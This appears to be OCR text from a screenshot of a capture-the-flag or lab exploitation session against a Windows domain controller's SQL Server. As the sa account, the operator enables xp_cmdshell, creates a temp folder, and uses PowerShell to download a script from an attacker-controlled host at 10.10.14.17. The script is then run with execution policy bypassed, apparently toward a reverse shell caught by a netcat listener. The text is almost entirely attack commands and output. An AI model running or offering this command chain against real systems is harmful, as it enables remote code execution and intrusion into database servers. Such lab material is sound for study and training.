 SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1; 1
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to insta
ll.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXEC xp_cmdshell 'mkdir C:\Temp'; 2
output
------
NULL
3
SQL (sa  dbo@master)> EXEC xp_cmdshell 'powershell -Command "Invoke-WebRequest -Uri http://10.10.14.17:8000/scripts.ps1 -OutFile C:
\Temp\scripts.ps1"';
output
------
NULL
SQL (sa  dbo@master)> EXEC xp_cmdshell 'powershell -ExecutionPolicy Bypass -File C:\Temp\scripts.ps1'; 4
[0] 0:zsh  1:openvpn- 2:nc*